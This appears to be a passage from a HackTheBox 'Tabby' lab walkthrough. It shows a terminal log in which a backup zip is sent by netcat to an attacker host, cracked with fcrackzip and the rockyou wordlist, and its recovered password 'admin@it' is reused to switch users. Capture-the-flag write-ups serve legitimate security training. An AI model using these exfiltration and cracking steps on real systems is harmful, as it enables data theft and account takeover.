 tomcat@tabby:/var/www/html/files$ cp 16162020_backup.zip /dev/shm
cp 16162020_backup.zip /dev/shm
tomcat@tabby:/var/www/html/files$ cd /dev/shm
cd /dev/shm
tomcat@tabby:/dev/shm$ nc -w 3 10.10.14.197 2345 < 16162020_backup.zip
nc -w 3 10.10.14.197 2345 < 16162020_backup.zip
tomcat@tabby:/dev/shm$ su ash
su ash
Password: admin@it
ash@tabby:/dev/shm$
root@dkm:~/Desktop/HackTheBox/Active/Tabby# nc -l -p 2345 > 16162020_backup.zip
root@dkm:~/Desktop/HackTheBox/Active/Tabby# fcrackzip -D -p /usr/share/wordlists/rockyou.txt 16162020_backup.zip
possible pw found: admin@it ()
root@dkm:~/Desktop/HackTheBox/Active/Tabby#